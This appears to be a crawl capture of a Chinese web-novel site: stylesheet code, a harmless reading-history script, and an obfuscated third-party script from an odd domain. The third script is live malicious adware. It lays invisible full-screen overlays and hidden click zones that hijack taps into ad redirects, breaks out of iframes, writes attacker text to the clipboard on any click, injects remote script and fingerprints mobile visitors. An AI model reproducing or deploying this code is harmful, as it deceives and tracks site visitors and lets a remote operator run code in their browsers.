#fff}::-webkit-scrollbar-thumb:hover{height:30px;background-color:#9f9f9f;-webkit-border-radius:8px}@media screen and (max-width:768px){.top,.mlfy_main_l .hid,.mlfy_main_sz .hid,.fl,.mlfy_main_sz.b2 ul li .zt .hid,.mlfy_main_sz .ml,.mlfy_main_sz .btn-wrap a.grey-btn{display:none}.mlfy_main,.mlfy_page,.dxl,.mlfy_main_sz .btn-wrap a.red-btn{width:100%}.mlfy_main,.mlfy_page{background:none;}.mlfy_main h1{font-size:1.4em}#mlfy_main_text{padding:20px;}.mlfy_main_sz.b2 ul li i{margin:0 1%;}.mlfy_main_sz.b2 ul li i{width:30px;height:30px}.mlfy_main_sz.b2 ul li .dxl,.mlfy_main_sz .btn-wrap a.red-btn{margin-left:0}.mlfy_page{height:auto;margin:0;line-height:20px;padding:.2em 0 6em;display:-webkit-box;z-index:9999999999999999999;}.mlfy_page a{width:auto;float:none;-webkit-box-flex:1;-ms-flex:1;display:block;text-align:center;font-size:14px;background:rgba(255,255,255,0.25);color:#999;border-radius:5px;padding:5px 0;box-shadow:0 0 1px rgba(204,204,204,0.7);text-decoration:none;margin:0 .5em;}}@media screen and (max-width:640px){#main,.user_right{width:100%}.top .chepnav{max-width:360px;}}@media screen and (max-width:320px){.mlfy_main_l i z{display:none}.mlfy_main_sz.b2 ul li i{width:27px;height:27px;}.mlfy_main_sz.b2 ul li .dx{width:80px;}}@font-face{font-family:"tb-toolbar";src:url('../fonts/bbb04a2bb7474a8696a16ce4167790d9.woff') format('woff');}.tb-toolbar-iconfont{font-family:"tb-toolbar" !important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.tb-toolbar-icon-home:before{content:"\e886";}.tb-toolbar-icon-library:before{content:"\e622";}.tb-toolbar-icon-bookcase:before{content:"\e615";}.tb-toolbar-icon-history:before{content:"\e626";}.tb-toolbar-icon-my:before{content:"\e63d";}.tb-toolbar-icon-app:before{content:"\e652";}.tb-toolbar-container{box-sizing:border-box;display:flex;position:fixed;left:0;bottom:0;width:100%;z-index:1001;background-color:#ffffff;border-top:1px solid #e7e7e7;border-bottom:1px solid #f8f8f8;justify-content:space-between;align-items:center;padding:0 20px;padding-top:2px;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom);}.tb-toolbar-container > .tab{display:block;text-align:center;}.tb-toolbar-container .tab{color:#5d656b;text-decoration:none;}.tb-toolbar-container .tb-toolbar-iconfont{font-size:22px;height:22px;line-height:22px;color:#5D656B;}.tb-toolbar-container .text{font-size:12px;transform:scale(0.83333333);}.tb-toolbar-container .redapp{color:red;}

--- FILE ---
content_type: application/javascript
request_url: https://www.myushuwu.vip/Style/js/history.js
body_size: 1868
content:
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author){
		if(!(bid&&tid&&title&&texttitle&&author))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-11){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('history');
	var bookhtml='<ul class="g_row hom-books hom-gutter hon-continue">';
	var books=lastread.getBook();
	if(books.length){
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_Sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li id="his" class="g_col_2" style="position: relative;">';
			bookhtml+='<a class="g_thumb hom-thumb" href="/book/'+books[i][0]+'/'+books[i][1]+'.html?hty" title="'+books[i][3]+'">';
			bookhtml+='<img _src="http://img.myushuwu.vip/image/' + _17mb_Sid + '/'+books[i][0]+'/'+books[i][0]+'s.jpg" width="140" height="186">';
			bookhtml+='</a>'
			bookhtml+='<span class="g_his"><a href="javascript:removebook(\''+books[i][0]+'\')">移除</a></span>'
			bookhtml+='</li>';
		}
	}
	else{
	}
	showbook.innerHTML=bookhtml+"";
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}

function history(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

$(function(){
if(document.getElementById("his") == null ){ document.getElementById("disn").style.display = "none";}
});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://21639kldxjjs.dxzgwti.com:9189/u51segd5hg/639
body_size: 7941
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@}KsQ)fRC((:m5Cp)5FXm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@}KsQ)fRC((:m^CXF)2Ym(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@}CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@}Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();